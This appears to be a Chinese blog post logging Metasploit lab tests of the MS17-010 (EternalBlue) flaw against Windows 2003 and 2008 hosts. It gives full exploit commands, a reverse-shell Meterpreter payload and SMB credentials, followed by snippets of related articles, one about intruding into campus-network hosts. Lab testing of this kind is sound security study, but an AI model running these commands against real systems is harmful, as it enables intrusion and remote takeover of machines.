

MSF MS17_010漏洞测试

0x00 window 2003 R2 x86

use exploit/windows/smb/ms17_010_eternalblue

show options

set rhost 192.168.204.133

set lhost 192.168.204.129

set payload windows/meterpreter/reverse_tcp

run



use exploit/windows/smb/ms17_010_psexec

set rhost 192.168.204.133

set lhost 192.168.204.129

run

0x01 window 2008 R2 x64

search ms17_010

use exploit/windows/smb/ms17_010_eternalblue

show options

set rhost 192.168.204.148

run

use exploit/windows/smb/ms17_010_psexec

set rhost 192.168.204.148

set lhost 192.168.204.129

set SMBUser administrator

set SMBPass abc123!

run



0x02 window 2008 R2 x86

ms17_010_eternalblue 测试不成功

ms17_010_psexec 测试情况如下:

use exploit/windows/smb/ms17_010_psexec

show options

set rhost 192.168.204.145

set lhost 192.168.204.129

set SMBUser administrator

set SMBPass abc123!

run

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

参考链接:

https://blog.csdn.net/u013672940/article/details/78200950/

那些年,我们追过的“蓝”

http://5ecurity.cn/index.php/archives/54/

实战!利用MSF批量扫描校园网中含有MS17_010漏洞的主机并入侵

https://paper.tuisec.win/detail/385a86ba9d9c253

MSF MS17_010漏洞测试的更多相关文章

- 实战!利用MSF批量扫描校园网中含有MS17_010漏洞的主机并入侵

利用ms17_010的永恒之蓝在前些日子火爆了一段时间,校园网中也声称封锁了相应端口.最近在搞MSF的深入学习,于是有了下文. ms17_010扫描工具 msf中的辅助模块含有一个强大的ms17_01 ...

- 永恒之蓝ms17_010漏洞复现

1.什么是永恒之蓝 永恒之蓝(Eternal Blue)爆发于2017年4月14日晚,是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机. 2.SMB协议 SM ...

- MS14-064 漏洞测试入侵——20145301

MS14-064 漏洞测试入侵 Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术 执行摘要 此安全更新可解决 Microsof ...

- SPF邮件伪造漏洞测试脚本

测试脚本: # -*- coding: utf-8 -*- import socket,select,base64,os,re,time,datetime class mail: def __init ...

- CSRF 漏洞测试

CSRF简介: CSRF中文名:跨站请求伪造,英文译为:Cross-site request forgery,CSRF攻击就是attacker(攻击者)利用victim(受害者)尚未失效的身份认证信息 ...

- kali上部署dvwa漏洞测试平台

kali上部署dvwa漏洞测试平台 一.获取dvwa安装包并解压 二.赋予dvwa文件夹相应权限 三.配置Mysql数据库 四.启动apache2和mysql服务 五.在网页配置dvwa 六.登陆到D ...

- MS08_067漏洞测试——20145301

MS08_067漏洞测试 实验步骤 search MS08_067查看相关信息 show payloads命令查找需要的攻击载荷 选择generic/shell_reverse_tcp来获取漏洞主机的 ...

- 20145322 Exp5 MS08_067漏洞测试

20145322何志威 Exp5 MS08_067漏洞测试 实验过程 kali ip:172.20.10.4 windows 2003 ip:172.20.10.2 在控制台内使用search ms0 ...

- 20145333茹翔 Exp5 MS08_067漏洞测试

20145333茹翔 Exp5 MS08_067漏洞测试 实验过程 IP:kali:192.168.31.177.windows 2003 :192.168.31.223 使用命令msfconsole ...

随机推荐

- Selenium IDE

Selenium IDE : Selenium IDE作为Firefox浏览器的一款插件,依附于firefox浏览器,打开它的录制功能,它会忠实的记录,你对firefox的操作,并可以回放它所记录的你 ...

- 如何知道网页浏览器cookie是什么?

一直有网友问网页cookie如何获取,其实想知道自己访问网页时的cookie没那么难,用Chrome内核浏览器的debug功能就能看到,怎么查看呢?随ytkah一起来看看吧! 打开网页,按F12键,选 ...

- 实验一:C++简单程序设计

[实验一] #2-28 实现一个简单的菜单程序,运行时显示“Menu:A(dd) D(elete) S(ort) Q(uit),Selete one:”提示用户输入.A表示增加,D表示删除,S表示排序 ...

- 构建 Owin 中间件 来获取客户端IP地址

Not so long ago, we discussed on this blog the possible ways of retrieving the client’s IP address i ...

- [ Build Tools ] Repositories

仓库介绍 http://hao.jobbole.com/central-repository/ https://my.oschina.net/pingjiangyetan/blog/423380 ht ...

- OpenStack-Neutron-VPNaaS-配置

配置openstack版本:Juno vpnaas配置的资料很少,官网目前参考的https://wiki.openstack.org/wiki/Neutron/VPNaaS/HowToInstall比 ...

- python locust 性能测试:locust参数-保证并发测试数据唯一性,循环取数据

from locust import TaskSet, task, HttpLocustimport queue class UserBehavior(TaskSet): @task def test ...

- JVM探秘1--JVM内存运行时区域划分

Java程序员一般不需要太关注内存,因为操作内存的权力都交给了Java虚拟机,但是Java程序员必须需要了解JVM是如何使用内存的,否则一旦内存出现泄漏或事溢出的话,就会一筹莫展不知道从哪去入手排查问 ...

- 禁止chrome浏览器的缓冲图片以及css等资源文件

今天做了一个动画的效果,在ff下正常 但是到了谷歌下就不正常了,非常郁闷,看了下是缓存的问题 ,于是度娘了一下发现清理缓存的技巧还是满多的,这里借鉴一下别人的总结,人的大脑有限,下次忘记的时候还可以在 ...

- Docker Swarm redis 集群搭建

Docker Swarm redis 集群搭建 环境1: 系统:Linux Centos 7.4 x64 内核:Linux docker 3.10.0-693.2.2.el7.x86_64 Docke ...